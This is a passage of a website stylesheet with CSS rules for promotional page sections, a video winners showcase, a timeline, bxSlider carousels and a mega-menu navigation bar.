  width: 100%;
  margin-top: -50px;
  font-size: 60px; }

#wide-azz .wide-azz-videotop span {
  white-space: nowrap; }

#wide-azz .big-azz-header {
  color: #ffffff; }
  #wide-azz .big-azz-header span {
    display: inline-block; }
    @media print, screen and (max-width: 39.99875em) {
      #wide-azz .big-azz-header span {
        display: initial; } }
#wide-azz .btn-container {
  display: block;
  margin-top: 15px; }

#wide-azz .black-background-row {
  background-color: #000000;
  color: #ffffff; }

#wide-azz h2 {
  color: #009DDB;
  line-height: 1em; }

#wide-azz .detial-row .detail-info {
  max-width: 330px;
  font-size: 1em;
  line-height: 1.1em; }
  #wide-azz .detial-row .detail-info .detail-tile {
    margin: 20px 0px 10px;
    color: #009DDB;
    text-transform: uppercase;
    font-size: 1.4rem;
    font-weight: 700; }

#wide-azz .red-text {
  color: #cc0f41; }

#wide-azz .featured-image {
  max-width: 550px;
  margin: auto; }

#wide-azz .featured-copy {
  max-width: 740px;
  margin: auto; }

#wide-azz .wcb-image {
  max-width: 170px;
  display: inline-block; }
  #wide-azz .wcb-image img {
    opacity: .5;
    -webkit-transition: all .15s ease-in-out;
    -moz-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out; }
  #wide-azz .wcb-image:hover {
    cursor: pointer; }
  @media print, screen and (max-width: 63.99875em) {
    #wide-azz .wcb-image {
      max-width: 90px; } }
#wide-azz .wcb-current img {
  opacity: 1;
  -webkit-transition: all .15s ease-in-out;
  -moz-transition: all .15s ease-in-out;
  -o-transition: all .15s ease-in-out;
  transition: all .15s ease-in-out; }

#wide-azz .wcb-info-blocks {
  position: relative; }
  @media print, screen and (max-width: 63.99875em) {
    #wide-azz .wcb-info-blocks {
      min-height: 100px; } }
#wide-azz .wcb-info {
  position: absolute;
  top: -10000px; }

#wide-azz .wcb-show {
  z-index: 1;
  position: relative;
  top: 0px; }

#wide-azz .wcb-info-imgs {
  display: block;
  text-align: center; }

#wide-azz .big-azz-footer {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  background-image: url(../images/wide-azz/wide-azz-footer-3.jpg);
  min-height: 100px;
  padding-top: 40px;
  color: #ffffff;
  margin-top: 150px; }
  @media print, screen and (max-width: 63.99875em) {
    #wide-azz .big-azz-footer {
      background-position: right top;
      background-image: url(../images/wide-azz/wide-azz-footer-mobile-3.jpg);
      margin-top: 190px;
      padding-top: 10px; } }
#tstu-22 {
  color: #ffffff;
  position: relative;
  font-size: 1.2rem; }
  #tstu-22 .mobile-22-header-image {
    background-image: url(../images/tstu-22/tstu-moblie-2.jpg);
    background-size: cover;
    background-position: center center;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0; }
  #tstu-22 .winners {
    margin-bottom: 30px; }
  #tstu-22 .winner {
    margin: 0px auto 40px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center; }
    #tstu-22 .winner .winner-title {
      font-size: 2.2em;
      font-weight: 700;
      text-transform: uppercase;
      width: 100%; }
    #tstu-22 .winner .winner-vid-back-image {
      position: relative;
      display: flex;
      height: 240px;
      max-width: 400px;
      align-items: center;
      padding: 20px;
      flex-wrap: wrap;
      justify-content: center;
      flex-direction: column;
      background-size: cover; }
    #tstu-22 .winner .playbtn {
      position: relative;
      z-index: 1;
      width: 60px;
      display: block; }
    #tstu-22 .winner .winner-name {
      display: block;
      font-weight: 700;
      line-height: 1em;
      font-size: 1.3em;
      text-transform: uppercase;
      position: relative;
      z-index: 1;
      margin-top: 10px; }
    #tstu-22 .winner .screen {
      background: rgba(0, 0, 0, 0.5);
      display: block;
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0; }
  #tstu-22 .updates .gform_wrapper.gravity-theme .gform_footer, #tstu-22 .updates .gform_wrapper.gravity-theme .gform_page_footer {
    margin: 0px;
    padding: 0px 0px 0px 10px; }
  #tstu-22 .updates input[type=email] {
    height: 45px; }
  #tstu-22 .updates .gform_button {
    height: 45px;
    margin: 0px 0px 0px 20px;
    padding: 0px 10px; }
  #tstu-22 .updates .gform_fields {
    display: block;
    float: left; }
  #tstu-22 sup {
    font-size: .4em; }
  #tstu-22 .black-back-row {
    background-color: #000000;
    color: #ffffff;
    position: relative; }
  #tstu-22 .stars {
    display: flex;
    margin-bottom: 30px;
    line-height: 1em;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: center;
    font-size: 4em;
    line-height: .9em;
    margin-bottom: 30px; }
    @media print, screen and (max-width: 39.99875em) {
      #tstu-22 .stars {
        font-size: 1.4em; } }
    #tstu-22 .stars div {
      display: inline-block;
      line-height: 1em; }
    @media print, screen and (max-width: 39.99875em) {
      #tstu-22 .stars span {
        max-width: 180px; } }
    #tstu-22 .stars:before {
      content: '';
      display: inline-block;
      width: 40px;
      height: 35px;
      margin-right: 15px;
      background-image: url(../images/tstu-22/star.png);
      background-size: cover; }
      @media print, screen and (max-width: 39.99875em) {
        #tstu-22 .stars:before {
          width: 30px;
          height: 30px; } }
    #tstu-22 .stars:after {
      content: '';
      display: inline-block;
      width: 40px;
      height: 35px;
      margin-left: 15px;
      background-image: url(../images/tstu-22/star.png);
      background-size: cover; }
      @media print, screen and (max-width: 39.99875em) {
        #tstu-22 .stars:after {
          width: 30px;
          height: 30px; } }
  #tstu-22 .cw-22-larger-font {
    font-size: 1.5rem; }
  #tstu-22 #home-22-vid-background {
    position: fixed;
    z-index: -80;
    right: 0;
    bottom: 0;
    top: 0;
    right: 0;
    width: 100%;
    height: 125%;
    background-size: 100% 100%;
    background-color: #000;
    background-position: center center;
    background-size: contain;
    object-fit: cover; }
  #tstu-22 .big-logo {
    padding: 50px;
    margin-top: -200px 0px 0px 0px;
    position: relative;
    z-index: 1; }
    @media print, screen and (max-width: 39.99875em) {
      #tstu-22 .big-logo {
        margin-top: 750px 0px 0px 0px; } }
    #tstu-22 .big-logo img {
      max-height: 400px; }
  #tstu-22 .cl-way-full-ver {
    height: calc(100vh - 86px);
    height: -webkit-calc(100vh - 86px);
    height: -moz-calc(100vh - 86px);
    position: relative; }
    #tstu-22 .cl-way-full-ver .full-height {
      height: 100%; }
    #tstu-22 .cl-way-full-ver .down-arrow {
      position: absolute;
      bottom: 20px;
      left: 50%;
      margin-left: -17px;
      text-align: center; }
      #tstu-22 .cl-way-full-ver .down-arrow img {
        width: 34px; }
  #tstu-22 .cl-way-full-ver-desktop {
    height: calc(100vh - 86px);
    height: -webkit-calc(100vh - 86px);
    height: -moz-calc(100vh - 86px);
    position: relative;
    z-index: 1; }
    @media print, screen and (max-width: 39.99875em) {
      #tstu-22 .cl-way-full-ver-desktop {
        height: auto;
        position: relative;
        padding-bottom: 60px;
        padding-top: 60px; } }
    #tstu-22 .cl-way-full-ver-desktop .full-height {
      height: 100%; }
    #tstu-22 .cl-way-full-ver-desktop .down-arrow {
      position: absolute;
      bottom: 20px;
      left: 50%;
      margin-left: -17px;
      text-align: center; }
      #tstu-22 .cl-way-full-ver-desktop .down-arrow img {
        width: 34px; }
  #tstu-22 .heavy-font {
    font-weight: 700;
    text-transform: uppercase; }
  #tstu-22 .american-man {
    font-size: 1.3rem; }
    @media print, screen and (max-width: 39.99875em) {
      #tstu-22 .american-man {
        font-size: 1rem; } }
  #tstu-22 .clw-small {
    font-size: 2.7em;
    padding: 0px 20px;
    margin-top: .8em;
    display: block; }
    @media print, screen and (max-width: 39.99875em) {
      #tstu-22 .clw-small {
        padding: 0px 20px;
        margin-top: 0em; } }
    @media print, screen and (min-width: 64em) and (max-width: 74.99875em) {
      #tstu-22 .clw-small {
        margin-top: .9em; } }
    @media print, screen and (min-width: 40em) and (max-width: 63.99875em) {
      #tstu-22 .clw-small {
        margin-top: .10em; } }
  #tstu-22 .clw-med {
    font-size: 4em;
    line-height: .9em;
    display: block;
    margin-bottom: 30px;
    line-height: 1em; }
    @media print, screen and (max-width: 39.99875em) {
      #tstu-22 .clw-med {
        font-size: 2.7rem; } }
  #tstu-22 .clw-large {
    font-size: 4.85em; }
  #tstu-22 .manufacturing {
    font-size: 3em;
    display: block;
    margin-top: -0.8em; }
  #tstu-22 .blue-section {
    background-color: #009DDB;
    position: relative; }
  #tstu-22 .vert-divider {
    height: 100%;
    width: 1px;
    margin: auto;
    background-color: #ffffff; }
  #tstu-22 .built-for-life {
    background-size: cover;
    background-position: left center;
    padding: 50px 80px;
    background-image: url(../images/cl-way-22/desktop-built-for.jpg); }
    @media print, screen and (max-width: 63.99875em) {
      #tstu-22 .built-for-life {
        background-image: url(../images/cl-way-22/mobile-built-for.jpg);
        padding: 50px 20px; } }
    #tstu-22 .built-for-life .clw-small {
      font-size: 2.7em;
      padding: 0px 0px;
      margin-top: 0px;
      display: block;
      line-height: 1em; }
      @media print, screen and (max-width: 39.99875em) {
        #tstu-22 .built-for-life .clw-small {
          padding: 0px 0px;
          margin-top: 0px; } }
  #tstu-22 .way-22-btn {
    background: #cc0f41;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: 700;
    padding: 5px 15px 10px 15px;
    display: inline-block;
    margin: 20px 5px; }
    #tstu-22 .way-22-btn:hover {
      background: #009DDB; }
  #tstu-22 .original-blue {
    color: #009DDB;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 2em;
    margin-bottom: -10px; }
    @media print, screen and (max-width: 39.99875em) {
      #tstu-22 .original-blue {
        margin-top: -70px;
        font-size: 1.2em;
        margin-bottom: -5px; } }
  #tstu-22 .heavy-font-lower {
    font-weight: 700;
    font-size: 2em;
    margin-bottom: -30px;
    line-height: 1em; }
    @media print, screen and (max-width: 39.99875em) {
      #tstu-22 .heavy-font-lower {
        font-size: 1.1em;
        margin-bottom: -30px; } }
  @media print, screen and (max-width: 39.99875em) {
    #tstu-22 .the-original-text {
      line-height: 1em;
      font-size: .8em;
      margin-top: 10px; } }
  #tstu-22 .local-vid-modal {
    display: none; }
  #tstu-22 .cw-screen {
    background: rgba(0, 0, 0, 0.25);
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0; }
  #tstu-22 .small-type {
    font-size: .9em; }
  #tstu-22 .signup-email {
    display: flex;
    margin: 20px auto;
    padding: 20px;
    color: #000;
    max-width: 500px; }
    #tstu-22 .signup-email [type='text'] {
      margin-top: 0px;
      height: 44px; }
    #tstu-22 .signup-email .gform_fields {
      width: 100%; }
    #tstu-22 .signup-email .gform_wrapper.gravity-theme .gfield {
      grid-column: 1/-1;
      min-width: 0;
      padding: 10px; }
    #tstu-22 .signup-email .updates .gform_wrapper.gravity-theme .gform_footer, #tstu-22 .signup-email #tstu-22 .updates .gform_wrapper.gravity-theme .gform_page_footer {
      margin: 0px;
      padding: 0px 0px 0px 10px;
      float: right;
      margin: 5px 10px 0px 20px; }

.slick-prev:before, .slick-next:before {
  color: #009DDB; }

.slick-prev {
  left: 20px;
  z-index: 999;
  font-size: 40px; }

.slick-next {
  right: 20px;
  z-index: 999;
  font-size: 34px; }

.vid-back-image {
  position: relative; }

.mobile-pliers {
  max-width: 350px !important; }

.container {
  position: relative;
  overflow: hidden;
  width: 100%;
  /*  padding-top: 56.25%;*/
  /* 16:9 Aspect Ratio (divide 9 by 16 = 0.5625) */ }

/* Then style the iframe to fit in the container div with full height and width */
.responsive-iframe {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%; }

.reveal-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1005;
  display: none;
  background-color: rgba(0, 0, 0, 0.7);
  overflow-y: auto;
  -webkit-overflow-scrolling: touch; }

.reveal-cw22 {
  background-color: transparent;
  border: 0px; }

.local-close {
  display: flex;
  background: white;
  padding: 10px 18px 13px;
  font-size: 1.7rem;
  border-radius: 50px;
  font-weight: 700; }

.responsive-iframe {
  width: auto;
  margin: auto;
  height: 100%; }

.timeline-desktop {
  position: fixed;
  background-image: url(../images/tstu-22/time-back.jpg);
  background-size: cover;
  background-position: center center;
  padding: 10px 0px 15px;
  width: 100%;
  bottom: 0;
  z-index: 2;
  border-top: 1px solid #ffffff; }
  .timeline-desktop .close-timeline {
    font-weight: 700;
    font-size: 1.4em;
    position: absolute;
    color: #ffffff;
    top: 0px;
    right: 30px; }
    .timeline-desktop .close-timeline:hover {
      color: #009DDB; }
  .timeline-desktop .tst-title {
    color: #009DDB;
    text-transform: uppercase;
    font-size: 1.8em;
    font-weight: 700;
    margin: 0px; }
  .timeline-desktop .progress {
    position: relative;
    top: 20px;
    margin-bottom: 0px;
    height: 3px; }
  .timeline-desktop .grid-x {
    position: relative; }
  .timeline-desktop .event {
    color: #ffffff;
    text-transform: capitalize;
    font-size: .8em;
    font-weight: 100;
    line-height: 1 !important; }
    .timeline-desktop .event .date {
      text-transform: uppercase;
      font-weight: 700;
      /*font-size: 1.5rem;*/
      margin: .5rem 0 .5rem;
      font-size: clamp(0.975rem, calc(-0.1rem + 2.5vw), 1.5rem); }
  .timeline-desktop .event-circle-current {
    display: block;
    width: 35px;
    height: 35px;
    border-radius: 100%;
    border: 3px solid #009DDB;
    margin: auto;
    background-color: #000000; }
  .timeline-desktop .event-circle {
    display: block;
    width: 35px;
    height: 35px;
    border-radius: 100%;
    border: 3px solid #ffffff;
    margin: auto;
    background-color: #000000; }

.timeline-mobile {
  background-image: url(../images/tstu-22/time-back.jpg);
  background-size: cover;
  background-position: center center;
  padding: 10px 0px 50px;
  width: 100%;
  bottom: 0;
  z-index: 2; }
  .timeline-mobile .timeline-container-mobile {
    max-width: 900px;
    position: relative;
    margin: auto; }
  .timeline-mobile .cell {
    margin: 20px 0px; }
  .timeline-mobile .close-timeline {
    font-weight: 700;
    font-size: 1.4em;
    position: absolute;
    color: #ffffff;
    top: 0px;
    right: 30px; }
    .timeline-mobile .close-timeline:hover {
      color: #009DDB; }
  .timeline-mobile .tst-title {
    color: #009DDB;
    text-transform: uppercase;
    font-size: 2em;
    font-weight: 700;
    margin-bottom: 15px;
    line-height: 1em; }
  .timeline-mobile .progress {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 3px;
    margin: 20px 0px -60px 27px;
    padding: 20;
    /* margin-top: 30px; */
    height: 84%; }
    .timeline-mobile .progress .progress-bar {
      background-color: #009DDB;
      width: 100%; }
  .timeline-mobile .grid-x {
    position: relative; }
  .timeline-mobile .event {
    color: #ffffff;
    display: inline-block;
    padding-left: 20px;
    text-transform: capitalize;
    font-size: .8em;
    font-weight: 100;
    line-height: 1.4em; }
    .timeline-mobile .event .date {
      text-transform: uppercase;
      font-weight: 700;
      font-size: 1.5rem; }
  .timeline-mobile .event-circle-current {
    display: inline-block;
    float: left;
    width: 35px;
    height: 35px;
    border-radius: 100%;
    border: 3px solid #009DDB;
    margin: auto;
    background-color: #000000; }
  .timeline-mobile .event-circle {
    display: inline-block;
    float: left;
    width: 35px;
    height: 35px;
    border-radius: 100%;
    border: 3px solid #ffffff;
    margin: auto;
    background-color: #000000; }

.header-slider {
  display: flex;
  /** THEME
===================================*/
  /* LOADER */
  /* PAGER */
  /* DIRECTION CONTROLS (NEXT / PREV) */
  /* AUTO CONTROLS (START / STOP) */
  /* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */
  /* IMAGE CAPTIONS */ }
  .header-slider .topslider {
    display: block;
    width: 100%; }
    .header-slider .topslider .bx-controls {
      display: block;
      width: 100%;
      position: absolute;
      height: 20px;
      z-index: 9999;
      top: 220px; }
  .header-slider .bxslider {
    display: block;
    overflow: hidden; }
  .header-slider .header-single-text {
    position: absolute;
    z-index: 5;
    width: 100%; }
    .header-slider .header-single-text .header-text {
      color: #ffffff;
      padding: 30px; }
  .header-slider .small-header-text {
    background-color: black;
    padding: 20px;
    color: #ffffff; }
  .header-slider .slider-screen {
    width: 100%;
    height: 100%;
    background-color: #000;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.5; }
  .header-slider .header-text {
    position: relative;
    z-index: 1; }
  .header-slider .slider-content {
    display: block;
    max-width: 100%;
    height: 700px; }
    @media print, screen and (max-width: 39.99875em) {
      .header-slider .slider-content {
        height: 650px; } }
  .header-slider .bxslider {
    height: 700px; }
    @media print, screen and (max-width: 39.99875em) {
      .header-slider .bxslider {
        height: 650px; } }
  .header-slider .bx-viewport {
    overflow: hidden; }
  .header-slider .bxslider li {
    background-size: cover;
    background-position: top right; }
  .header-slider .inner-content {
    height: 100%;
    position: relative; }
  .header-slider .topslider {
    position: relative;
    padding: 0;
    *zoom: 1;
    -ms-touch-action: pan-y;
    touch-action: pan-y; }
  .header-slider .topslider img {
    max-width: 100%;
    display: block;
    margin: auto; }
  .header-slider .bxslider {
    margin: 0;
    padding: 0;
    /*fix flickering when used background-image instead of <img> (on Chrome)*/
    -webkit-perspective: 1000;
    background-color: #000000; }
  .header-slider ul.bxslider {
    list-style: none; }
  .header-slider .bx-viewport {
    /* fix other elements on the page moving (in Chrome) */
    -webkit-transform: translateZ(0); }
  .header-slider .topslider .bx-pager,
  .header-slider .topslider .bx-controls-auto {
    position: absolute;
    bottom: 30px;
    width: 100%; }
  .header-slider .topslider .bx-loading {
    min-height: 50px;
    background: url("../images/bx_loader.gif") center center no-repeat #ffffff;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2000; }
  .header-slider .topslider .bx-pager {
    text-align: center;
    font-size: .85em;
    font-family: Arial;
    font-weight: bold;
    color: #666;
    padding-top: 20px; }
  .header-slider .topslider .bx-pager.bx-default-pager a {
    background: rgba(102, 102, 102, 0);
    text-indent: -9999px;
    display: block;
    border: solid 1px white;
    width: 15px;
    height: 15px;
    margin: 0 5px;
    outline: 0;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    border-radius: 100%; }
  .header-slider .topslider .bx-pager.bx-default-pager a:hover,
  .header-slider .topslider .bx-pager.bx-default-pager a.active,
  .header-slider .topslider .bx-pager.bx-default-pager a:focus {
    background: #fff; }
  .header-slider .topslider .bx-pager-item,
  .header-slider .topslider .bx-controls-auto .bx-controls-auto-item {
    display: inline-block;
    vertical-align: bottom;
    *zoom: 1;
    *display: inline; }
  .header-slider .topslider .bx-pager-item {
    font-size: 0;
    line-height: 0; }
  .header-slider .topslider .bx-prev {
    left: 10px; }
  .header-slider .topslider .bx-prev:hover,
  .header-slider .topslider .bx-prev:focus {
    background-position: 0 0; }
  .header-slider .topslider .bx-next {
    right: 10px; }
  .header-slider .topslider .bx-next:hover,
  .header-slider .topslider .bx-next:focus {
    background-position: -43px 0; }
  .header-slider .topslider .bx-controls-direction a {
    position: absolute;
    top: 50%;
    margin-top: -16px;
    outline: 0;
    width: 32px;
    height: 32px;
    text-indent: -9999px;
    z-index: 9999; }
  .header-slider .topslider .bx-controls-direction a.disabled {
    display: none; }
  .header-slider .topslider .bx-controls-auto {
    text-align: center; }
  .header-slider .topslider .bx-controls-auto .bx-start {
    display: block;
    text-indent: -9999px;
    width: 10px;
    height: 11px;
    outline: 0;
    background: url("../images/controls.png") -86px -11px no-repeat;
    margin: 0 3px; }
  .header-slider .topslider .bx-controls-auto .bx-start:hover,
  .header-slider .topslider .bx-controls-auto .bx-start.active,
  .header-slider .topslider .bx-controls-auto .bx-start:focus {
    background-position: -86px 0; }
  .header-slider .topslider .bx-controls-auto .bx-stop {
    display: block;
    text-indent: -9999px;
    width: 9px;
    height: 11px;
    outline: 0;
    background: url("../images/controls.png") -86px -44px no-repeat;
    margin: 0 3px; }
  .header-slider .topslider .bx-controls-auto .bx-stop:hover,
  .header-slider .topslider .bx-controls-auto .bx-stop.active,
  .header-slider .topslider .bx-controls-auto .bx-stop:focus {
    background-position: -86px -33px; }
  .header-slider .topslider .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
    text-align: left;
    width: 80%; }
  .header-slider .topslider .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
    right: 0;
    width: 35px; }
  .header-slider .topslider .bx-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    background: #666;
    background: rgba(80, 80, 80, 0.75);
    width: 100%; }
  .header-slider .topslider .bx-caption span {
    color: #fff;
    font-family: Arial;
    display: block;
    font-size: .85em;
    padding: 10px; }

.vid-back-image {
  height: 100%;
  display: flex;
  background-size: cover;
  align-items: flex-end;
  justify-content: center; }
  .vid-back-image .vid-name {
    font-weight: 700;
    line-height: .6em;
    font-size: 2em;
    padding-bottom: 20px;
    text-align: center;
    text-transform: uppercase;
    z-index: 2; }
    .vid-back-image .vid-name span {
      font-weight: 200;
      font-style: oblique;
      font-size: 1.8rem;
      margin-top: 10px;
      display: block; }
  .vid-back-image .playbtn {
    z-index: 2;
    display: block;
    position: absolute;
    top: 50%;
    margin-top: -30px; }
    .vid-back-image .playbtn img {
      width: 70px; }
  .vid-back-image .screen {
    background: black;
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.734331) 0%, rgba(0, 0, 0, 0) 57%);
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0; }

.challenge-slider {
  display: block;
  overflow: hidden; }
  .challenge-slider .grid-x {
    height: 100%;
    display: flex;
    align-items: center; }
    @media print, screen and (max-width: 63.99875em) {
      .challenge-slider .grid-x {
        align-content: flex-start; } }
  .challenge-slider .item {
    display: block;
    width: 620px;
    height: 320px;
    -webkit-transition: all .15s ease-in-out;
    -moz-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out; }
    @media print, screen and (max-width: 63.99875em) {
      .challenge-slider .item {
        height: 320px; } }
    .challenge-slider .item .challenge-slider-img {
      display: inline-flex;
      align-items: flex-end;
      overflow: hidden;
      width: 100%;
      height: 90%;
      background-size: cover;
      background-position: center center;
      opacity: .5;
      -webkit-transition: all .15s ease-in-out;
      -moz-transition: all .15s ease-in-out;
      -o-transition: all .15s ease-in-out;
      transition: all .15s ease-in-out; }
  .challenge-slider .active-slide {
    -webkit-transition: all .15s ease-in-out;
    -moz-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out; }
    .challenge-slider .active-slide .challenge-slider-img {
      display: inline-flex;
      align-items: flex-end;
      overflow: hidden;
      width: 100%;
      height: 90%;
      background-size: cover;
      background-position: center center;
      opacity: 1;
      -webkit-box-shadow: 5px 4px 14px -3px rgba(0, 0, 0, 0.37);
      box-shadow: 5px 4px 14px -3px rgba(0, 0, 0, 0.37);
      -webkit-transition: all .15s ease-in-out;
      -moz-transition: all .15s ease-in-out;
      -o-transition: all .15s ease-in-out;
      transition: all .15s ease-in-out; }

.header-single-text {
  position: absolute;
  z-index: 5;
  width: 100%; }

.slider-screen {
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.5; }

.header-text {
  position: relative;
  z-index: 1; }

.slider-content {
  display: block;
  max-width: 100%; }

.bx-viewport {
  overflow: hidden; }

.challenge-slider li {
  background-size: cover;
  background-position: top right; }

.inner-content {
  height: 100%;
  position: relative; }

.challengeslider {
  position: relative;
  padding: 0;
  *zoom: 1;
  -ms-touch-action: pan-y;
  touch-action: pan-y; }

.challenge-slider {
  margin: 0;
  padding: 0;
  /*fix flickering when used background-image instead of <img> (on Chrome)*/
  -webkit-perspective: 1000; }

ul.challenge-slider {
  list-style: none; }

.bx-viewport {
  /* fix other elements on the page moving (in Chrome) */
  -webkit-transform: translateZ(0); }

/** THEME
===================================*/
.challengeslider {
  border: 0px solid #fff; }

.challengeslider .bx-pager,
.challengeslider .bx-controls-auto {
  position: absolute;
  bottom: -30px;
  width: 100%; }

/* LOADER */
.challengeslider .bx-loading {
  min-height: 50px;
  background: url("../images/bx_loader.gif") center center no-repeat #ffffff;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2000; }

/* PAGER */
.challengeslider .bx-pager {
  text-align: center;
  font-size: .85em;
  font-family: Arial;
  font-weight: bold;
  color: #666;
  padding-top: 20px; }

.challengeslider .bx-pager.bx-default-pager a {
  background: #666;
  text-indent: -9999px;
  display: block;
  width: 10px;
  height: 10px;
  margin: 0 5px;
  outline: 0;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px; }

.challengeslider .bx-pager.bx-default-pager a:hover,
.challengeslider .bx-pager.bx-default-pager a.active,
.challengeslider .bx-pager.bx-default-pager a:focus {
  background: #000; }

.challengeslider .bx-pager-item,
.challengeslider .bx-controls-auto .bx-controls-auto-item {
  display: inline-block;
  vertical-align: bottom;
  *zoom: 1;
  *display: inline; }

.challengeslider .bx-pager-item {
  font-size: 0;
  line-height: 0; }

/* DIRECTION CONTROLS (NEXT / PREV) */
.challengeslider .bx-prev {
  left: 10px;
  padding: 2px 3px 0px 3px; }

.challengeslider .bx-prev:hover,
.challengeslider .bx-prev:focus {
  background-position: 0 0; }

.challengeslider .bx-next {
  right: 10px;
  padding: 2px 0px 0px 3px; }

.challengeslider .bx-next:hover,
.challengeslider .bx-next:focus {
  background-position: -43px 0; }

.challengeslider .bx-controls-direction a {
  position: absolute;
  top: 50%;
  margin-top: -16px;
  outline: 0;
  width: 32px;
  height: 32px;
  z-index: 9999; }

.challengeslider .bx-controls-direction a.disabled {
  display: none; }

/* AUTO CONTROLS (START / STOP) */
.challengeslider .bx-controls-auto {
  text-align: center; }

.challengeslider .bx-controls-auto .bx-start {
  display: block;
  text-indent: -9999px;
  width: 10px;
  height: 11px;
  outline: 0;
  background: url("../images/controls.png") -86px -11px no-repeat;
  margin: 0 3px; }

.challengeslider .bx-controls-auto .bx-start:hover,
.challengeslider .bx-controls-auto .bx-start.active,
.challengeslider .bx-controls-auto .bx-start:focus {
  background-position: -86px 0; }

.challengeslider .bx-controls-auto .bx-stop {
  display: block;
  text-indent: -9999px;
  width: 9px;
  height: 11px;
  outline: 0;
  background: url("../images/controls.png") -86px -44px no-repeat;
  margin: 0 3px; }

.challengeslider .bx-controls-auto .bx-stop:hover,
.challengeslider .bx-controls-auto .bx-stop.active,
.challengeslider .bx-controls-auto .bx-stop:focus {
  background-position: -86px -33px; }

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */
.challengeslider .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
  text-align: left;
  width: 80%; }

.challengeslider .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
  right: 0;
  width: 35px; }

/* IMAGE CAPTIONS */
.challengeslider .bx-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  background: #666;
  background: rgba(80, 80, 80, 0.75);
  width: 100%; }

.challengeslider .bx-caption span {
  color: #fff;
  font-family: Arial;
  display: block;
  font-size: .85em;
  padding: 10px; }

#masthead {
  padding: 20px; }

.site-header {
  background-color: #009DDB; }

.the-mega-menu {
  background-color: #009DDB; }
  .the-mega-menu #responsive-menu {
    margin-top: 20px; }
  @media print, screen and (max-width: 39.99875em) {
    .the-mega-menu {
      padding: 20px 0px; }
      .the-mega-menu .top-bar .submenu li a {
        background-color: #c5c5c5;
        color: #000;
        font-weight: 700; }
      .the-mega-menu .top-bar .submenu .submenu li a {
        background-color: white;
        font-weight: 500; } }
  .the-mega-menu #responsive-menu {
    margin-top: 37px; }
  .the-mega-menu .accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after {
    border-color: #000 transparent transparent; }

.megamenu {
  display: flex;
  justify-content: flex-end; }

.megasub {
  margin: auto;
  padding: 0px;
  display: flex;
  justify-content: flex-end;
  top: 95px;
  z-index: 999999999;
  width: 100%; }
  .megasub .megasub-content {
    max-width: 1200px;
    margin: auto; }
  .megasub .megaback {
    background-color: #fff;
    display: inline-block;
    padding: 30px 0px;
    border-bottom: solid 5px #009DDB;
    border-left: 1px solid rgba(0, 0, 0, 0.2);
    border-right: 1px solid rgba(0, 0, 0, 0.2);
    position: absolute; }
    .megasub .megaback .subnav .subnav-title {
      font-weight: 700;
      font-style: normal;
      text-transform: uppercase;
      margin: 10px 0px;
      padding: 10px 40px;
      font-size: 1rem; }

.subnav {
  display: inline-block;
  float: left;
  border-right: 1px solid;
  padding: 0px 0px;
  height: 100%; }
  .subnav:last-child {
    border-right: 0px solid; }
  .subnav a {
    display: block; }

.text-mega-menu a {
  font-size: 1rem;
  color: #000000;
  margin: 10px 0px;
  padding: 10px 40px; }
  .text-mega-menu a:hover {
    background-color: #ccc; }

.icon-mega-menu .mega-icon-link {
  max-width: 100px;
  margin: 0px auto 20px;
  padding-bottom: 3px; }

.icon-mega-menu .mega-icon-title {
  font-size: 1rem;
  display: block;
  text-align: center;
  max-width: 80px;
  margin: auto;
  line-height: 1em;
  font-size: .9rem;
  margin-top: 10px; }

.icon-mega-menu .mega-icon {
  width: 50px;
  display: block;
  margin: auto; }

.hidemega {
  display: none; }

.showmega {
  display: flex; }

.mega-icon-item {
  display: flex; }

.mega-icon-text {
  border-bottom: 1px solid #000000;
  width: 85%;
  display: inline-block; }

.mega-icon-link {
  display: inline-block;
  color: #000000; }
  .mega-icon-link:hover {
    cursor: pointer; }

.megamenu-item {
  text-transform: uppercase;
  padding: 10px;
  display: inline-block;
  color: #ffffff;
  border-bottom: 5px solid #009DDB;
  position: relative; }
  .megamenu-item:hover {
    border-bottom: 5px solid #bfe4f4;
    color: #ffffff; }
    .megamenu-item:hover:after {
      content: '';
      display: block;
      position: absolute;
      left: 50%;
      bottom: 0px;
      width: 0;
      height: 0;
      transform: translateX(-50%);
      border-left: 10px solid transparent;
      border-right: 10px solid transparent;
      border-bottom: 10px solid #bfe4f4; }

.empptyclass {
  display: none; }

.mega-icon-content span {
  display: block;
  font-size: .9rem;
  padding: 10px 0px; }

.menu-title {
  text-transform: uppercase;
  font-weight: 700; }

.mega-image-item {
  display: flex;
  padding: 5px;
  border-radius: 5px; }
